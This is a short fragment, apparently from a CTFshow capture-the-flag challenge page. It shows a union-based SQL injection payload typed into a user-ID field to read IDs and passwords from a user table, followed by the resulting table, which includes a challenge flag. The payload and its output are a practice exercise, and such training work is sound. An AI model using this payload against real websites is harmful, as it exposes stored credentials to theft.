 用户ID -1' union select id,password from ctfshow_user2--+ 查询
ID 用户名 密码
15 passwordAUTO
16 passwordAUTO
17 passwordAUTO
18 passwordAUTO
19 passwordAUTO
20 passwordAUTO
21 passwordAUTO
22 passwordAUTO
23 passwordAUTO
24 passwordAUTO
26 ctfshow{a19b3f45-4314-4cb3-8152-2100cf689a19}
1 到第 1 页 确定 共 1 条 90 条/页
CTFshow出品 © 2020 ctf.show